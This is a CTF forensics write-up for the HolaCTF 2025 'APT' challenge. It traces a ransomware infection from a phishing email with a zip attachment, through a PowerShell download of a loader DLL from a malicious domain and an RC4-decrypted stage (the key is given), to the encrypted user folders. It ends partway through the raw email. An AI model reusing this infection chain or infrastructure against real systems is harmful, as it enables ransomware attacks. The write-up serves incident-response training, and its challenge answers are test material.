Forensics - HolaCTF 2025
Write-ups for challenge APT - Forensics challenges of HolaCTF 2025
Challenge’s Author: tmq
Description
[Vietnamese] Sau khi kỳ thi THPTQG diễn ra, quá trình chấm thi diễn ra khá suôn sẻ, tuy nhiên một thành viên trong đội công tác chấm thi đã gặp phải một vấn đề nghiêm trọng. Một số file rất nhạy cảm trên máy tính của anh ấy đã gặp trục trặc khiến anh ấy không thể mở được các tệp tin này. Anh ấy rất hoảng sợ và đã gọi ngay cho đội xử lý sự cố của công ty. Trước khi ngất lịm đi, anh ấy nói rằng có nhận
Question
1
2
3
4
5
6
7
8
9
Q1: The user opened a software that contained malicious content from the attacker. What was the name of the software?
Q2: What is the name of the file that makes user fall into the attacker's trap?
Q3: What MITRE ATT&CK techniques did the attacker use?
Q4: What is the domain of the website where the malicious file for stage 2 is located?
Q5: Digging into the malicious file, what was the original name of the encrypted file that was downloaded?
Q6: What is the encryption algorithm and key to decrypt the encrypted payload? (Convert it to hex)
Q7: In stage 3, which C2 IP address is the user's network traffic transmit to?
Q8: The attacker made a mistake, take advantage of it and tell us the name of files encrypted by attacker's ransomware in folder Videos ?
Q9: What are the contents of the file flag.txt? (Convert the content of the flag.txt to md5 and submit)
How to find it??
This is my flow to find all the answers (maybe it’s not gud and sometime I had to guessed to find the answer ;-; )

I saw that all Desktop, Documents, Music, Pictures, Videos folders of tmq are encrypted (.EHC)
We determined the time that the files have been encrypted is around 29/8/2025 7:46~47:xx UTC

I checked the winevt, all is nothing too special except the Windows PowerShell.evtx. There is a payload that is run close to the time the files are encrypted

Payload download the file 41dbe7ac7b73_loader.dll from files[.]sakamoto[.]moe → save as %TEMP%\l.dll → execute with rundll32 l.dll, Run → delete itself

We access to the url and download it. After analyze it, I saw that:

Two adjacent stack buffers (v4 then v5) form a 49-byte string that’s XOR-obfuscated. LoopForHook XORs each byte with 0x5A, yielding a URL: https://files[.]sakamoto[.]moe/a0f44273e748_steam[.]enc. Downloads an encrypted blob. Writes a raw copy to "C:\\Users\\public\\Miyamizu_Mitsuha.yourname"

Decrypts in place with RC4: Uses a fixed 16-byte key from .data 3A 2D 1C 4D 5E 2F 7B 81 3D AB BC CD DE 2F F0 01
Saves the decrypted bytes to %TEMP%\steam.exe, then calls DeleteAPI for self-delete

Check the prefetch of steam.exe by using PECmd and we confirm that steam.exe encrypted all files in 5 listed folders

Before analyzing further, we need to know why victims download and execute this ransomware. I checked the Prefetch folder, we see that there are Thunderbird process (nearly before the files were encrypted)
I checked it and I have this
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52

From - Fri Aug 29 19:42:55 2025
X-Account-Key: account1
X-UIDL: GmailId198f7599e71fd0dd
X-Mozilla-Status: 0001
X-Mozilla-Status2: 10000000
X-Mozilla-Keys:
Delivered-To: tmqlabs@gmail.com
Received: by 2002:a05:6504:1687:b0:2b9:1147:8f11 with SMTP id z7csp623243ltr;
Fri, 29 Aug 2025 12:41:42 -0700 (PDT)
X-Received: by 2002:a05:6512:33c9:b0:55f:4efe:42d0 with SMTP id 2adb3069b0e04-55f4efe4677mr4717365e87.41.1756496502283;
Fri, 29 Aug 2025 12:41:42 -0700 (PDT)
................
Return-Path: <hieutrungnguyen0702@gmail.com>
................
From: =?UTF-8?B?SGnhur91IE5ndXnhu4Vu?= <hieutrungnguyen0702@gmail.com>
Date: Sat, 30 Aug 2025 02:41:28 +0700
X-Gm-Features: Ac12FXxTufE_u3SpwLFv6wn318VbckFy_yeoX8hEAPRHb58PtAUe0mjRic2lRyY
Message-ID: <CAEtrfpHUc=uQ19fQr8mHcx+hh0EPRFx9FEARJSiN89hZS4ALbA@mail.gmail.com>
Subject: =?UTF-8?B?xJBp4buDbSBjaHXhuqluIGvhu7MgdGhpIFRIUFRRRyBzxqEgYuG7mQ==?=
To: tmqlabs@gmail.com
Content-Type: multipart/mixed; boundary="000000000000049175063d86360d"
--000000000000049175063d86360d
Content-Type: multipart/alternative; boundary="000000000000049173063d86360b"
--000000000000049173063d86360b
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: base64
RGVhciBU4buVIGPDtG5nIHTDoWMgY2jhuqVtIHRoaSwNCg0KR+G7rWkgxJHhu5NuZyBjaMOtIGRh
bmggc8OhY2ggc8ahIGLhu5kgxJFp4buDbSBjaHXhuqluIGPhu6dhIGvhu7MgdGhpIFRIUFRRRyDh
u58gZmlsZSBiw6puIGTGsOG7m2khDQpQYXNzIGdp4bqjaSBuw6luIDogKnRocHRxZyoNCg0KVHLD
om4gdHLhu41uZyENCg==
--000000000000049173063d86360b
Content-Type: text/html; charset="UTF-8"
Content-Transfer-Encoding: base64

PGRpdiBkaXI9Imx0ciI+RGVhciBU4buVIGPDtG5nIHTDoWMgY2jhuqVtIHRoaSw8ZGl2Pjxicj48
L2Rpdj48ZGl2Pkfhu61pIMSR4buTbmcgY2jDrSBkYW5oIHPDoWNoIHPGoSBi4buZIMSRaeG7g20g
Y2h14bqpbiBj4bunYSBr4buzIHRoaSBUSFBUUUcg4bufIGZpbGUgYsOqbiBkxrDhu5tpITwvZGl2
PjxkaXY+UGFzcyBnaeG6o2kgbsOpbiA6IDxiPnRocHRxZzwvYj48L2Rpdj48ZGl2Pjxicj48L2Rp
dj48ZGl2PlRyw6JuIHRy4buNbmchPC9kaXY+PC9kaXY+DQo=
--000000000000049173063d86360b--
--000000000000049175063d86360d
Content-Type: application/x-zip-compressed; name="diemchuan.zip"
Content-Disposition: attachment; filename="diemchuan.zip"
Content-Transfer-Encoding: base64
